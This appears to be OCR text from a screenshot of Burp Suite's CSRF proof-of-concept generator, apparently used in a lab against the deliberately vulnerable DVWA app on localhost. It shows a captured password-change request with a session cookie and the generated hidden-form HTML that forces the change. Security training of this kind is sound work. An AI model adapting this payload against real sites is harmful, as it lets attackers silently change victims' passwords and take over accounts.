 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
Raw
Params
Headers
Hex
60
GET /vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/vulnerabilities/csrf/
Cookie: PHPSESSID=k6ordsder08o9kb20a2i90t0o1; security=low
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term
matches
谢公子学安全
Regenerate
Test in browser
Copy HTML
Close